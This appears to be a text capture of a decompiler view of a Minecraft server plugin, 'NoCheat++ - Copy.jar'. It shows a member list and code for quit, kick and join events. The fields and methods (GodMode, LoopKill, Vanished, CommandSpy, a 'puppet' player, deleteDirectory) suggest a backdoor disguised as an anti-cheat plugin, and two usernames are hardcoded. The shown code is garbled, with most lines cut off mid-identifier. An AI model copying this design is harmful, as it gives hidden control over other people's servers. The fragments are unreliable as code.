 Java Decompiler - Main.class
File Edit Navigate Search Help
NoCheat++ - Copy.jar
META-INF
com.hampo.ncpp
Main
Main
BlockedCommands : List<String>
CommandSpy : List<Player>
Donators : List<Player>
GodMode : List<Player>
LoopKill : List<Player>
Vanished : List<Player>
Verified : List<Player>
board : Scoreboard
grenade : boolean
manager : ScoreboardManager
mobnames : boolean
plugin : Main
puppet : Player
task : BukkitScheduler
team : Team
vanishedBoard : Scoreboard
vanishedTeam : Team
PlayerChat(AsyncPlayerChatEvent) : v
deleteDirectory(File) : boolean
onCommand(CommandSender, Con
onDeath(PlayerDeathEvent) : void
onDisable() : void
onEgg(PlayerEggThrowEvent) : void
onEnable() : void
onJoin(PlayerJoinEvent) : void
onKick(PlayerKickEvent) : void
onLeave(PlayerQuitEvent) : void
onMove(PlayerMoveEvent) : void
onPlayerDamage(EntityDamageEvent
onSpawn(CreatureSpawnEvent) : void
preCommand(PlayerCommandPrepr
serverCommand(ServerCommandEve
.classpath
.project
plugin.yml
Main.class
220 is.GodMode.contains(event.getPlayer())) {
221 .GodMode.remove(event.getPlayer());
223 is.Vanished.contains(event.getPlayer())) {
224 .Vanished.remove(event.getPlayer());
226 is.LoopKill.contains(event.getPlayer())) {
227 .LoopKill.remove(event.getPlayer());
229 ent.getPlayer().getName().equalsIgnoreCase("__happyllama__")) {
230 t.setQuitMessage(event.getQuitMessage().replace("__HappyLlama__", "BarackOLlama"));
232 ent.getPlayer().getName().equalsIgnoreCase("tehmcterrorist"))
233 t.setQuitMessage(event.getQuitMessage().replace("TehMCTerrorist", ChatColor.MAGIC.toString() + "TehMCTerrorist" + ChatColor.RESE
ndler
oid onKick(PlayerKickEvent event)
239 is.Verified.contains(event.getPlayer())) {
240 .Verified.remove(event.getPlayer());
242 is.CommandSpy.contains(event.getPlayer())) {
243 .CommandSpy.remove(event.getPlayer());
245 is.GodMode.contains(event.getPlayer())) {
246 .GodMode.remove(event.getPlayer());
248 is.Vanished.contains(event.getPlayer())) {
249 .Vanished.remove(event.getPlayer());
251 is.LoopKill.contains(event.getPlayer())) {
252 .LoopKill.remove(event.getPlayer());
254 ent.getPlayer().getName().equalsIgnoreCase("__happyllama__")) {
255 t.setLeaveMessage(event.getLeaveMessage().replace("__HappyLlama__", "BarackOLlama"));
257 ent.getPlayer().getName().equalsIgnoreCase("tehmcterrorist"))
258 t.setLeaveMessage(event.getLeaveMessage().replace("TehMCTerrorist", ChatColor.MAGIC.toString() + "TehMCTerrorist" + ChatColor.RE
ndler
oid onJoin(PlayerJoinEvent event)
264 is.Verified.contains(event.getPlayer())) {
265 t.getPlayer().setScoreboard(this.vanishedBoard);